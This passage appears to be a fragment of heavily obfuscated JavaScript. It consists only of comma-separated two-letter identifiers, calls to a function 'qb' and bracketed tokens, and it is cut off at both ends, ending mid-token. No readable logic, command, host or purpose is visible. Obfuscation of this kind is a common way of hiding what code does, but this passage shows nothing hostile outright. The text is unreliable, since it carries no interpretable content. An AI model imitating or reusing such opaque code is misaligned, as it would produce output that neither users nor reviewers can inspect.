rN),Qg,G6,qb(r9),[Ed],Qx,qb(zU),A9,Eg,EU,qb(P6),Eq,qb(kB),Kr,ED,[SV],qb(mT),G6,qb(VI),Qs,qb(jd),qb(fq),CB,fq,MA,rO,qb(cr),qb(nq),qb(vp),qb(vs),fq,[gA],Kr,qb(V2),Rc,qb(O1),Qs,qb(Qs),G6,qb(Rc),YM,qb(YM),Qg,jd,VV,qb(AO),KI,[EU],qb(mT),O1,qb(jr),Rc,[kT],qb(rN),BB,qb(cr),qb(Eq),cr,Eq,qb(fV),[SV],EO,qb(cr),[AO],qb(L6),qb(Tr),Rc,SV,Qg,qb(MA),qb(Ar),gM,qb(Qx),fq,jd,qr,qb(gM),qb(rU),RW,qb(A9),[rU],Qx,qb(A9),Qs,qb(rN),YM,EU,[O1],qb(fV),[SV],EO,qb(cr),[AO],qb(L6),qb(Tr),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),fq,jd,qr,qb(gM),qb(rU),RW,fV,EU,EU,qb(Tr),qb(ED),G6,qb(MA),qb(qr),KI,qb(br),xA,qb(r9),hI,[Ar],AW,qb(br),CO,Eq,qb(zU),L6,KI,[EU],qb(mT),nA,qb(mT),SV,BB,Eq,qb(AO),KI,[EU],qb(mT),vr,qb(Xp),SV,BB,Eq,qb(AO),KI,[EU],qb(mT),kT,qb(rN),SV,BB,Eq,qb(cr),[Ar],gW,qb(Pn),CO,Eq,qb(zU),L6,qb(CO),qf,qb(hI),G6,qb(G6),qb(nq),CO,KI,[EU],qb(A9),SV,BB,qb(fV),[SV],qb(mT),YM,qb(Ar),SV,fq,fq,qb(YM),EU,Kr,hI,[Ar],gA,qb(vT),Kr,QO,rO,qb(MA),qb(Eq),qr,qb(A9),Qs,qb(Eq),KI,qb(V2),AH,qb(Qg),MA,qb(MA),MA,[AO],qb(Sj),AO,qb(RW),b1,qb(RW),vT,qb(gW),EU,gW,qb(tC),tC,qb(tC),gJ,qb(gJ),br,Eq,qb(kB),EU,EU,Kr,rN,qb(Xp),EU,Xp,qb(nA),VV,EU,Xj,qb(O1),EU,G6,qb(VI),[rU],FZ,qb(b1),G6,qb(Rc),qb(Qg),EU,Eq,qf,qb(Pn),RW,qb(mT),Kr,hI,[Ar],zU,qb(bD),Vk,qb(xA),[dZ],qb(Gc),Qs,qb(O1),[dZ],qb(Gc),Kr,QO,rO,qb(MA),qb(Eq),qr,qb(A9),jd,KI,qb(EO),qb(nq),QO,qb(KI),qb(CB),qf,qb(CO),Kr,L6,KI,[EU],qb(mT),bD,qb(sr),Rc,qb(b1),BB,qb(nW),qb(Qs),Rc,qb(fV),QO,qb(nq),qb(BB),fq,qb(fq),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),fq,qb(fq),AW,[SV],qb(Rc),hI,qb(OH),r9,fV,Qg,qb(rU),VV,Eq,MA,qb(jr),EU,CO,KI,[EU],qb(A9),Qx,qb(G6),BB,qb(RV),qb(CO),Rc,qb(O1),A9,qb(A9),qb(nq),CO,KI,[EU],[bD],qb(fV),[SV],qb(mT),YM,qb(Ar),SV,fq,qb(tC),Xj,fq,MA,rO,qb(cr),qb(nq),qb(vp),qb(CB),Qx,qb(A9),O1,qb(b1),[nM],[nM],YM,qb(AO),KI,[EU],qb(mT),Ed,qb(AW),Qx,qb(A9),Qs,qb(rN),BB,qb(RV),KI,[EU],qb(mT),mT,qb(A9),VI,[nb],qb(G6),ED,qb(RW),[gM],Rc,qb(OH),L6,qb(jr),Qx,qb(AO),Eg,qb(Ar),qb(Xj),A9,qb(A9),jd,qb(r9),Kr,[Xj],qb(vp),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),qb(SV),VV,EU,OH,qb(CO),A9,[AO],qb(rN),[gM],A9,qb(WY),OH,qb(CO),[hj],qb(hI),gW,qb(xA),WY,qb(r9),O1,qb(RV),gM,fV,qb(bg),qb(Pn),ED,[SV],qb(mT),pp,qb(gA),EU,qb(nq),gA,qb(EO),rO,qb(MA),qb(Eq),qr,qb(BB),G4,EU,ED,qb(Rc),b1,qb(Qx),qb(Qg),EU,G6,qb(VI),[rU],b1,qb(gW),qb(fq),CB,EU,Eq,Sj,qb(Sj),rO,gM,qb(BB),cr,Sj,gJ,qb(ED),[vr],qb(CB),b1,qb(tC),Xj,EU,Eq,Sj,qb(Sj),rO,gM,qb(b1),MA,A9,qb(Ar),qb(Qg),fV,qb(A9),EU,CO,KI,[EU],[bD],qb(EO),qb(A9),qb(vp),Rc,qb(fV),QO,qb(nq),qb(BB),fq,O1,qb(O1),G6,qb(G6),ED,qb(RW),YM,qb(YM),Qg,qb(nq),CO,KI,[EU],[bD],qb(EO),qb(A9),qb(vp),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),fq,O1,qb(O1),G6,qb(G6),ED,qb(RW),[nM],qr,L6,qb(ED),[vr],qb(CB),b1,qb(Qx),MA,A9,qb(Ar),qb(Qg),fV,qb(A9),EU,CO,KI,[EU],[bD],qb(RV),qb(r9),O1,qb(RV),gM,fV,qb(bg),qb(Gc),ED,qb(O1),G6,qb(gA),CO,qb(CB),YM,qb(YM),Qg,qb(nq),CO,KI,[EU],[bD],qb(fV),[SV],qb(mT),mT,qb(A9),qb(vp),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),fq,O1,qb(O1),G6,qb(G6),ED,qb(RW),[nM],YM,qb(Hp),qb(hI),kT,qb(CO),[hj],qb(CO),YM,qb(cr),[Ar],VI,qb(gJ),XO,qb(VI),Rc,qb(Ar),SV,fq,qb(gW),qb(fq),CB,fq,MA,rO,qb(cr),qb(nq),qb(vp),qb(vs),fq,[gA],vC,KI,[EU],qb(A9),Rc,qb(O1),A9,qb(G6),BB,qb(RV),KI,[EU],qb(mT),FZ,qb(gW),SV,BB,qb(fV),[SV],qb(mT),mT,qb(fV),Kr,qb(sA),tC,qb(CB),EU,CO,KI,[EU],qb(A9),CB,qb(Qs),vs,qb(A9),BB,qb(EO),qb(A9),Rc,[kT],qb(Qs),vs,qb(A9),[nM],YM,qb(gM),[SV],qb(mT),VI,qb(V2),V2,qb(AH),AH,qb(br),A9,qb(Ar),qb(Qg),fV,qb(A9),gW,qb(vs),vs,qb(A9),qr,jd,qb(gW),SV,YM,EU,qb(YM),YM,qb(AO),KI,[EU],qb(mT),vC,qb(V2),Rc,[kT],qb(rN),[gM],mT,qb(Xj),qb(G4),[x1],qb(qr),P6,qb(QO),qr,Eq,qb(BB),tN,ED,[SV],qb(mT),A9,KI,[EU],qb(A9),[ng],[kB],qb(vp),vs,QO,qb(QO),qb(Eq),Kr,qb(SV),qb(gM),MA,qb(cr),qb(tC),[gJ],Xj,qb(tC),[RW],mT,qb(fV),Kr,qb(sA),bD,[A9],bD,lg,fV,qb(fV),[bg],qb(BB),G6,fq,qb(pp),VI,gM,vp,qb(EO),qb(nq),Qg,RV,qb(vr),BB,Qg,qb(cr),EU,qb(MA),MA,qb(cr),qb(tC),cr,Kr,[Xj],qb(vp),VI,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,qb(KI),qb(SV),qb(zU),[gJ],Xj,qb(tC),BB,[kB],qb(vp),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),[gJ],xc,qb(A9),[RW],G6,qb(XO),ED,[SV],EO,qb(MA),qb(RV),gM,fV,qb(bg),qb(L6),rN,qb(cr),[xc],qb(nq),r9,gM,qb(SV),qb(fV),[ff],gA,EU,qb(AO),fV,Qg,qb(Qx),CB,qb(ED),[RV],qb(Vk),xc,qb(vs),Qs,qb(ED),[hj],qb(Pn),vC,qb(XO),EU,qb(Kr),[gM],VI,qb(V2),Gc,qb(ED),xA,SV,cr,qb(cr),Eq,qb(vp),QO,qb(KI),qb(Pn),[Xj],Qs,qb(r9),[gM],wf,qb(r9),AH,qb(ED),Qs,qb(jd),Qs,qb(rN),Kr,[Xj],gA,qb(Rc),BB,[kB],gA,qb(r9),EU,EU,br,qb(gW),RW,Ar,qb(SV),vp,qb(gM),MA,cr,qb(bg),qb(Pn),ED,[SV],qb(mT),wf,rO,EU,qb(dZ),qb(Qg),qb(CO),qb(vp),Rc,qb(fV),QO,qb(nq),qb(BB),[gJ],Gc,qb(ED),[RV],qb(hI),rN,qb(ED),tC,qb(Eg),fV,vp,qb(ED),Gc,qb(ED),Xj,[lU],qb(ED),Gc,qb(ED),[hj],qb(vC),Pn,cr,cr,qb(Eg),qb(tC),G6,qb(Qg),qb(CO),qb(vp),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),[gJ],Gc,qb(ED),[RV],qb(hI),BB,[kB],qb(vp),[x1],qb(qr),P6,qb(QO),qr,Eq,qb(BB),[gJ],Xj,qb(tC),[RW],mT,qb(Xj),qb(G4),VI,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,qb(KI),qb(SV),qb(zU),fq,Qs,qb(ED),[hj],qb(vC),Pn,qb(ED),xA,MA,fq,qb(Qg),qb(KI),QO,qb(qr),MA,qb(hj),br,qb(RV),Eq,gM,nq,[nq],qb(A9),CB,qb(ED),[hj],qb(CO),YM,[lM],qb(vs),AW,[SV],qb(Rc),[gJ],Gc,qb(ED),[RV],qb(CO),EU,qf,qb(ED),br,SV,bg,Qg,qb(MA),nq,qb(Rc),qb(vp),AW,[SV],qb(Rc),fq,Qs,qb(ED),[hj],qb(CO),Kr,br,qb(Xj),qb(G4),vs,QO,qb(QO),qb(Eq),Kr,qb(SV),qb(gM),MA,qb(cr),qb(tC),tN,hI,[Ar],vs,qb(gJ),L6,qb(jr),Rc,[kT],qb(rN),Kr,[Xj],qb(vp),Rc,SV,Qg,qb(MA),qb(Ar),gM,qb(Qx),[gJ],gJ,qb(jd),A9,[AO],qb(rN),BB,[kB],A9,qb(Xj),Gc,qb(ED),[Qs],qb(gJ),qb(sr),VI,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,qb(KI),qb(SV),qb(zU),Tr,qb(Tr),[x1],qb(gM),bg,qb(nq),cr,qb(rO),qb(zU),fq,ED,qb(jd),[hj],qb(Pn),EU,EU,br,qb(gW),RW,Ar,qb(SV),vp,qb(gM),MA,cr,qb(bg),qb(Pn),ED,[SV],EO,qb(MA),qb(RV),gM,fV,qb(bg),qb(L6),WY,qb(jd),[hj],qb(hI),r9,gM,qb(SV),qb(fV),qb(L6),L6,qb(ED),[Qs],Tr,EU,qb(xs),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),[gJ],gJ,qb(jd),A9,[AO],qb(qf),EU,Eq,A9,qb(Xj),qb(G4),VI,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,qb(KI),qb(SV),qb(zU),fq,Qs,qb(ED),[RV],qb(Vk),[vs],Qs,qb(ED),[hj],qb(Pn),gJ,qb(jd),[hj],qb(CO),YM,EU,EU,qb(AO),KI,[EU],qb(mT),qf,qb(ED),Rc,qb(O1),A9,qb(G6),[gM],tC,qb(Gc),jd,qb(kT),[RV],qb(r9),zU,qb(Xj),ED,qb(A9),hI,gM,qb(KI),[bg],qb(AO),fq,qb(rO),qb(AH),[Xj],mT,qb(cr),[xc],EO,EU,EU,Xj,qb(tC),G6,[SV],qb(mT),BB,qb(kT),xA,SV,cr,qb(cr),Eq,qb(vp),QO,qb(KI),[Xp],qb(jr),qb(fq),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),[gJ],Gc,qb(qf),EU,mT,qb(A9),hI,gM,qb(KI),[bg],qb(kT),kT,[SV],qb(O1),EU,Eq,Qx,qb(kT),[RV],qb(Vk),qb(G4),AW,[SV],qb(Rc),fq,A9,qb(kT),[hj],qb(Pn),Qs,qb(cr),[xc],qb(nq),br,qb(ED),Rc,qb(O1),A9,qb(G6),Qg,qb(fq),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),[gJ],jd,qb(kT),[RV],qb(hI),pp,EU,qb(nM),AW,[SV],qb(Rc),qb(SV),VV,EU,Gc,qb(qf),EU,Eq,Qx,qb(kT),[RV],qb(Vk),[vs],A9,qb(kT),[hj],qb(Pn),[Ed],kB,bD,qb(fV),qb(gM),qb(nW),[A9],xc,dZ,qb(Qg),qb(tC),G6,gM,qb(KI),[bg],qb(BB),kT,gM,qb(fq),Eg,[xW],qb(MA),fV,RW,qb(RW),qb(fV),MA,qb(cr),gA,[tN],qb(zU),cr,EU,Qg,kT,qb(jd),hI,[Ar],FZ,qb(xc),L6,qb(jr),A9,qb(zU),O1,qb(A9),hI,gM,qb(KI),[bg],qb(A9),A9,qb(kT),[hj],qb(CO),Kr,[Xj],qb(vp),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),[gJ],xc,qb(VI),A9,[AO],qb(rN),G6,[SV],qb(mT),BB,qb(kT),[RV],qb(Vk),[vs],A9,qb(kT),[hj],qb(Pn),xc,qb(VI),[hj],qb(hI),A9,qb(kT),xA,SV,cr,qb(cr),Eq,qb(vp),QO,qb(KI),[Xp],qb(jr),kT,qb(jd),hI,[Ar],G6,qb(vC),xc,qb(VI),[hj],qb(vC),ED,[SV],qb(mT),G6,qb(Pn),Pn,qb(hI),[Qs],qb(gJ),qb(AO),Qx,qb(AO),tN,qb(A9),kT,qb(EO),Eg,Eq,qb(fV),rO,qb(gJ),QO,Ar,qb(rO),qb(rO),qb(nW),vC,qb(hI),O1,qb(RV),gM,fV,qb(bg),qb(Qs),A9,qb(kT),[WY],qb(ED),ED,qb(A9),[WY],qb(Gc),hj,qb(Ar),qb(ED),qb(fq),AW,[SV],qb(Rc),qb(SV),VV,EU,jd,qb(kT),[RV],qb(CO),EU,Eq,Qx,qb(kT),[RV],qb(Vk),qb(G4),Rc,qb(fV),QO,qb(nq),qb(BB),fq,A9,qb(kT),[hj],qb(Pn),Qs,qb(cr),[xc],qb(cr),Qg,A9,qb(kT),xA,SV,cr,qb(cr),Eq,qb(vp),QO,qb(KI),[Xp],qb(jr),kT,qb(gW),qr,OH,qb(OH),qb(Kr),Qx,qb(kT),[RV],qb(Vk),[vs],A9,qb(kT),[hj],qb(Pn),[Ed],kB,bD,qb(fV),qb(gM),qb(nW),[A9],gW,gM,qb(KI),[bg],qb(BB),BB,qb(EO),Eg,Eq,qb(fV),rO,qb(YM),G6,fq,qb(pp),mT,SV,MA,qb(YM),VI,EO,qb(mT),FZ,qb(EO),rO,qb(MA),qb(Eq),qr,qb(BB),cr,Qg,A9,qb(kT),xA,SV,cr,qb(cr),Eq,qb(vp),QO,qb(KI),[Xp],qb(jr),kT,qb(gW),YM,qb(AO),KI,[EU],qb(mT),OH,qb(Vk),Rc,qb(b1),[gM],BB,qb(jd),CO,qb(cr),qb(Eq),cr,[xA],qb(WY),RW,qb(tN),qb(L6),rU,nW,qb(zU),qb(fq),qb(qr),G6,MA,qb(mT),YM,qb(mT),EU,Eq,Qx,qb(kT),jd,qb(Eq),QO,qb(qr),MA,qb(VV),hj,qb(Ar),[TW],qb(Pn),vC,qb(kB),Qg,vp,qb(Kr),G6,MA,qb(mT),YM,qb(mT),EU,Eq,Qx,qb(kT),r9,[QO],[TW],qb(WY),L6,qb(Xj),A9,qb(kT),br,MA,Eg,qb(KI),EO,qb(gJ),hj,qb(Ar),[TW],qb(Gc),Pn,qb(kB),Qg,O1,[vp],qb(tC),zU,MA,qb(Eq),qb(gM),qb(jr),Qx,qb(G6),YM,qb(AO),KI,[EU],qb(mT),br,qb(L6),Rc,qb(b1),[gM],BB,qb(jd),ED,qb(A9),jd,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,[nq],Eg,EU,qb(SV),Eq,qb(zU),ED,qb(kT),A9,[AO],qb(Gc),qb(G4),Rc,SV,Qg,qb(MA),qb(Ar),gM,qb(Qx),fq,r9,SV,cr,qb(cr),KI,qb(KI),qb(tC),BB,qb(kT),[hj],qb(hI),O1,qb(A9),jd,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,[nq],qb(Xj),jd,gM,qb(AO),KI,[EU],qb(mT),Qx,qb(zU),Rc,qb(b1),BB,qb(cr),[vp],qb(xA),lg,nW,qb(cr),qb(Eq),cr,[xA],qb(WY),qb(Tr),AW,qb(Qg),EU,MA,qb(BB),xs,qb(nW),qb(Xj),O1,qb(A9),r9,fV,Qg,qb(rU),VV,Eq,MA,qb(jr),Vk,qb(hj),O1,qb(Ar),SV,fq,qb(Qx),Qg,[vT],kT,qb(EO),Eg,qb(Eg),KI,qb(Rc),qb(cr),KI,qb(cr),YM,qb(AO),KI,[EU],qb(mT),XO,qb(gJ),Rc,qb(b1),BB,[kB],Rc,qb(b1),[gM],BB,qb(jd),ED,qb(tN),Hp,qb(Tr),qb(AH),[Xj],Qx,qb(G6),G6,[SV],qb(mT),BB,qb(kT),[rU],Rc,qb(b1),Kr,[Xj],qb(vp),kT,KI,[EU],qb(Rc),G4,EU,ED,[AO],fq,qb(fV),qb(A9),YM,qb(A9),[WY],qb(b1),G6,[SV],qb(mT),YM,qb(Qs),[Xj],qb(cr),O1,fq,[m2],Rc,qb(A9),CO,qb(cr),fV,qb(cr),EO,qb(Ar),qb(qf),EU,[gM],tC,qb(Gc),qb(bg),nq,qb(MA),zU,qb(Xj),WY,KI,[EU],qb(mT),BB,qb(Qx),SV,BB,qb(RV),fV,Qg,qb(Qx),QO,qb(bg),EU,RW,qb(WY),r9,qb(A9),CO,qb(cr),fV,qb(cr),EO,qb(Ar),qb(rU),qb(Kr),jr,qb(Qg),qb(CO),gW,qb(VI),[rU],Rc,qb(O1),Qs,qb(rN),EU,G6,[SV],qb(mT),BB,qb(kT),O1,qb(RV),gM,fV,qb(bg),qb(Gc),ED,qb(tN),fq,qb(rO),qb(Xj),A9,qb(kT),[Qs],qb(Gc),qb(VV),bg,qb(MA),A9,qb(ED),ED,[SV],qb(mT),BB,qb(kT),O1,qb(RV),gM,fV,qb(bg),qb(Gc),Qs,qb(cr),[xc],qb(nq),A9,qb(kT),[Qs],qb(Gc),qb(VV),KI,qb(nq),A9,gM,qb(zU),ED,[SV],qb(mT),mT,qb(jr),[WY],qb(ED),Xj,KI,EU,qb(gM),[SV],EO,qb(EO),qb(fV),QO,qb(nq),qb(RW),cr,rN,EU,qb(AO),KI,[EU],qb(mT),P6,qb(tN),SV,BB,qb(fV),[SV],EO,qb(MA),qb(RV),gM,fV,qb(bg),qb(L6),rN,qb(cr),[xc],qb(nq),r9,gM,qb(SV),qb(fV),[ff],gA,EU,qb(gM),[SV],qb(mT),vr,qb(b1),[dZ],qb(Gc),Vk,qb(r9),CB,qb(VI),RW,qb(xA),qb(fq),VI,[Gc],qb(AW),fq,[gA],Pn,qb(r9),ED,Ar,qb(SV),qb(rO),Qg,qb(Eq),Eg,qb(Qg),qb(qr),SV,fq,qb(cr),[ff],gA,qb(YM),Qg,CB,qb(VI),rN,qb(r9),qb(fq),VI,[Gc],qb(AW),fq,[gA],qf,qb(gA),ED,Ar,qb(SV),qb(rO),Qg,qb(Eq),Eg,qb(Qg),qb(qr),SV,fq,qb(cr),[ff],gA,qb(YM),Qg,gA,qb(b1),xA,MA,fq,qb(Qg),qb(nq),qb(gM),Tr,qb(L6),QO,Ar,qb(rO),qb(Gc),WY,qb(CO),rN,qb(r9),jr,qb(jr),qb(fq),bD,lg,fV,qb(fV),[bg],qb(vC),OH,[EU],qb(Rc),cr,Qg,Qs,qb(ED),hI,fq,qb(vC),lg,fV,qb(fV),[bg],qb(vC),OH,[EU],qb(Xj),WY,KI,[EU],qb(A9),Rc,qb(b1),[gM],BB,qb(jd),qb(G4),kT,KI,[EU],qb(Rc),G4,EU,ED,[AO],fq,qb(fV),qb(A9),YM,qb(mT),EU,mT,qb(A9),jd,[Gc],qb(ED),ED,[SV],qb(gA),EU,Xp,qb(Rc),EU,Eq,Qx,qb(jd),EU,EU,rN,Qg,EU,qb(nM),bD,lg,fV,qb(fV),[bg],qb(vC),OH,[EU],qb(Rc),[gJ],qb(RV),Qx,qb(kT),xA,MA,fq,qb(Qg),qb(nq),qb(gM),Tr,qb(L6),QO,Ar,qb(rO),AO,EU,qb(fq),qb(kT),jr,qb(EO),Ar,qb(rO),qb(rN),EU,YM,qb(Xp),Qs,qb(ED),qf,qb(Ar),qr,qb(cr),qb(XO),WY,KI,[EU],[bD],qb(fV),[SV],qb(mT),OH,QO,rO,qb(MA),qb(Eq),qr,qb(A9),tC,qb(Eg),KI,qb(V2),AH,qb(Qg),MA,qb(MA),MA,[AO],qb(Sj),AO,qb(Vk),bg,QO,rO,qb(MA),qb(Eq),qr,qb(A9),tC,qb(Eg),KI,qb(V2),AH,qb(Qg),MA,qb(MA),MA,[AO],qb(Sj),AO,qb(CO),Rc,qb(O1),r9,qb(hI),qr,qb(Kr),Rc,qb(A9),Xj,EU,qr,Eq,qb(Qg),MA,qb(MA),qb(bg),EU,qb(AH),Vk,qb(r9),RW,qb(CO),Rc,qb(O1),jr,qb(jr),qb(fq),bD,lg,fV,qb(fV),[bg],qb(vC),OH,[EU],qb(Rc),cr,EU,Qg,O1,qb(A9),[dZ],qb(Gc),Kr,QO,rO,qb(MA),qb(Eq),qr,qb(A9),jd,KI,qb(EO),qb(nq),QO,qb(KI),qb(CB),RW,qb(Qs),Qg,O1,fV,qb(Xp),Qs,qb(ED),br,Sj,qb(MA),qb(qr),KI,qb(br),WY,KI,[EU],[bD],qb(fV),[SV],EO,qb(VV),EU,Eq,Sj,qb(Sj),rO,gM,qb(RW),RW,fV,EU,qb(Xp),tN,qb(sr),AW,qb(Qx),[dZ],qb(rN),Qg,RW,qb(CO),AW,qb(Qx),[dZ],qb(Qs),ED,qb(ED),qb(nq),CO,KI,[EU],qb(A9),SV,BB,qb(fV),[SV],qb(mT),YM,qb(Ar),SV,fq,fq,qb(YM),EU,Qg,Qs,qb(ED),QO,xc,vp,qb(gM),qb(gM),qb(Hp),L6,qb(KI),[bg],qb(jd),hI,qb(Rc),Qs,qb(ED),br,Kr,vp,qb(gM),qb(gM),qb(gJ),WY,KI,[EU],qb(A9),Rc,qb(O1),A9,qb(A9),zU,[Ws],qb(jr),BB,qb(MA),qb(cr),[xc],EO,EU,EU,vC,qb(vs),EU,Eq,VI,qb(vC),QO,AH,qb(Qg),qb(Eq),qb(nq),fq,qb(Eg),qb(rN),Kr,hI,[Ar],VI,qb(V2),[Ed],Ed,qb(AW),b1,qb(b1),Rc,qb(O1),A9,qb(A9),zU,qb(zU),vs,qb(A9),Qg,CB,qb(jr),Kr,ED,[SV],qb(mT),tC,qb(ED),hI,fq,qb(vC),lg,fV,qb(fV),[bg],qb(vC),OH,[EU],qb(A9),Qx,qb(G6),Sj,AH,qb(Vk),Vk,qb(br),[WY],qb(Rc),SV,MA,A9,qb(Ar),qb(Qg),fV,qb(A9),EU,CO,KI,[EU],[bD],qb(fV),[SV],qb(mT),YM,qb(A9),[Qs],qb(gJ),jd,qb(A9),O1,qb(RV),gM,fV,qb(bg),qb(L6),Vk,qb(br),[WY],qb(Rc),SV,[nM],YM,qb(Xp),tN,qb(sr),RW,qb(Qs),Qg,[bf],jr,qb(jr),qb(fq),bD,lg,fV,qb(fV),[bg],qb(AW),cr,Qg,[bf],G6,qb(G6),qb(nq),CO,KI,[EU],qb(A9),SV,BB,qb(fV),[SV],qb(mT),YM,qb(Ar),SV,fq,fq,qb(YM),EU,Qg,[bf],qb(fq),BB,qb(MA),qb(VV),[ck],qb(tC),fq,qb(nq),CO,KI,[EU],qb(A9),SV,BB,qb(fV),[SV],qb(Rc),Qs,dZ,qb(EO),rO,qb(MA),qb(Eq),qr,qb(YM),Vk,lg,fV,qb(fV),[bg],qb(RV),qb(hI),xs,qb(YM),EU,Qg,Qs,qb(ED),CB,qb(vp),dZ,qb(vp),qb(xA),WY,KI,[EU],qb(A9),Rc,qb(b1),[gM],BB,qb(jd),Kr,QO,rO,qb(MA),qb(Eq),qr,qb(Rc),Rc,qb(b1),Qg,Qs,qb(Gc),lg,Eq,qb(AH),L6,fV,Qg,qb(Qx),mT,[Ar],mT,qb(mT),G6,MA,qb(mT),BB,qb(G6),rN,qb(ED),zU,MA,qb(Eq),qb(gM),qb(jr),A9,qb(tC),Kr,ED,[SV],qb(mT),tC,qb(ED),kT,qb(EO),qr,qb(qr),EO,SV,qb(Eg),qb(CB),SV,Qg,RW,KI,[EU],qb(mT),YM,qb(Rc),SV,BB,qb(RV),fV,Qg,qb(Qx),QO,Pn,qb(ED),CO,qb(cr),fV,qb(cr),EO,qb(Ar),qb(rU),qb(Kr),[gM],mT,qb(Xj),Gc,qb(ED),zU,qb(SV),SV,qb(O1),SV,Kr,[Xj],A9,qb(mT),G6,MA,qb(mT),BB,qb(G6),G6,[SV],qb(mT),YM,qb(A9),O1,qb(RV),gM,fV,qb(bg),qb(Gc),Xj,qb(zU),O1,qb(A9),[Qs],qb(Gc),qb(VV),bg,qb(MA),O1,fV,qb(gM),[SV],qb(mT),YM,qb(A9),[Qs],qb(Gc),qb(VV),KI,qb(nq),O1,fV,EU,qb(Xp),Qs,qb(ED),O1,qb(RV),gM,fV,qb(bg),Eg,qb(xA),qr,qb(AH),CO,qb(rN),[dZ],qb(Gc),CO,qb(Tr),[Gc],qb(r9),vT,qb(CO),A9,qb(EO),Eg,qb(Eg),KI,qb(RW),vC,KI,[EU],[bD],[kB],Rc,qb(Ar),SV,fq,qb(tC),zU,Eq,qb(EO),qr,qb(Qs),qb(EO),qb(nq),[vT],[WY],qb(ED),qb(EO),qb(nq),[vT],tC,qb(Eg),fV,vp,qb(ED),ED,qb(Ar),SV,fq,qb(tC),Xj,[lU],qb(ED),Qs,qb(cr),[xc],qb(nq),[vT],[Qs],qb(Gc),qb(VV),bg,qb(MA),[vT],xA,SV,cr,qb(cr),Eq,qb(vp),QO,qb(KI),[Xp],qb(jr),[vT],[RV],qb(Vk),qb(G4),Rc,qb(fV),QO,qb(nq),qb(BB),fq,[vT],[hj],qb(Pn),Qs,qb(cr),[xc],qb(nq),O1,[vp],qb(tC),r9,fV,Qg,qb(rU),VV,Eq,MA,qb(jr),L6,qb(Pn),Qg,qb(gM),pp,qb(b1),CB,fV,Qg,qb(Qx),mT,[Ar],BB,qb(BB),G6,MA,qb(mT),YM,qb(Ar),SV,fq,qb(Qx),qb(cr),BB,qb(BB),[gJ],jd,qb(kT),jd,MA,qb(cr),qr,qb(Xj),br,qb(Rc),rO,qb(cr),qb(Qg),EU,G6,qb(VI),[rU],Rc,qb(Ar),SV,fq,qb(gW),A9,qb(G6),qb(Qg),EU,qb(MA),O1,fq,[m2],Qg,gW,qb(kT),tC,qb(cr),qb(Qg),qb(vp),Eq,qb(CB),fV,qb(rO),EU,qb(Qg),EU,Eq,Rc,qb(Ar),SV,fq,qb(Tr),AO,qb(RV),qb(nW),Qs,qb(cr),[xc],qb(cr),YM,qb(Xp),gW,SV,qb(MA),SV,qb(xA),vC,KI,[EU],qb(A9),SV,BB,qb(cr),qb(Ar),SV,fq,qb(tC),[Qs],qb(Gc),qb(VV),KI,gM,hI,[Ar],YM,qb(ED),ED,[vp],qb(Tr),qb(L6),rU,qb(OH),jd,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,[nq],qb(br),[Xj],qb(vp),BB,qb(Ar),fq,qb(Qg),rO,qb(wf),[gJ],ED,qb(A9),A9,[AO],qb(rN),[RW],YM,qb(A9),[hj],qb(vC),ED,[SV],qb(mT),YM,qb(Ar),SV,fq,qb(tC),kT,nq,qb(RV),gM,qr,qb(Xp),r9,MA,fq,qb(Qg),qb(KI),QO,qb(qr),MA,qb(hj),br,qb(RV),Eq,gM,nq,[nq],qb(kB),vC,KI,[EU],[bD],[kB],Rc,qb(Ar),SV,fq,qb(tC),[Qs],qb(rN),[RW],YM,qb(Qs),hI,[Ar],BB,qb(jd),ED,qb(Ar),SV,fq,qb(r9),L6,KI,[EU],qb(mT),tC,qb(CB),CB,qb(Qs),zU,qb(tC),BB,qb(fV),[SV],qb(mT),VI,qb(br),A9,[AO],qb(Gc),[vs],jd,qb(br),[hj],qb(Pn),ED,qb(O1),A9,qb(kT),[WY],qb(ED),Gc,qb(Qs),zU,qb(O1),EU,Eq,Qx,qb(kT),[RV],qb(Vk),qb(G4),Rc,qb(fV),QO,qb(nq),qb(BB),fq,A9,qb(kT),[hj],qb(Pn),Qs,qb(cr),[xc],qb(cr),Qg,qb(gM),EU,gA,KI,qb(AO),fV,Qg,qb(Qx),mT,[Ar],mT,qb(Xj),ED,[vp],qb(tC),CO,qb(cr),fV,qb(cr),EO,qb(Ar),qb(hI),nq,fq,br,qb(vT),qb(SV),qb(EO),gM,qb(Eg),EU,VI,qb(tC),[gM],G6,qb(vC),ED,[vp],qb(Tr),QO,qb(qr),qb(Xj),jd,qb(V2),vC,qb(hI),jd,Ar,qb(Eq),Qg,qb(nq),qb(cr),KI,[nq],qb(br),[Xj],qb(vp),AW,qb(Qg),EU,MA,qb(BB),[gJ],vC,qb(hI),A9,qb(Eq),cr,[xA],qb(RW),G6,[SV],qb(mT),tC,qb(CB),qb(vp),vs,fV,qb(fq),qb(zU),cr,Kr,[Xj],VI,qb(hI),A9,qb(Eq),cr,[xA],qb(Vk),SV,ED,qb(Ar),SV,fq,qb(tC),zU,Eq,qb(EO),qr,qb(gA),[gM],wf,qb(r9),xc,qb(VI),[rU],VI,qb(CB),qb(fq),VI,qb(Eq),QO,qb(qr),MA,qb(VV),hj,qb(Ar),qb(VI),cr,Qg,ED,qb(gJ),xc,qb(VI),[rU],VI,qb(CB),qb(fq),kT,[QO],qb(VI),cr,Kr,[Xj],gA,qb(FZ),EU,CB,qb(RW),BB,[kB],Rc,qb(Ar),SV,fq,qb(tC),zU,Eq,qb(EO),qr,qb(RW),rU,qb(hI),jd,qb(Eq),QO,qb(qr),MA,qb(VV),hj,qb(Ar),qb(RW),G6,[SV],qb(mT),[OX],Kr,[Xj],Rc,qb(Ar),SV,fq,qb(tC),zU,Eq,qb(EO),qr,q